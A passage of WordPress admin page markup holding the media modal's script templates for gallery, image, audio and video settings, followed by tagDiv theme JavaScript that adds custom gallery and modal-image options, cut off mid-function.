		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
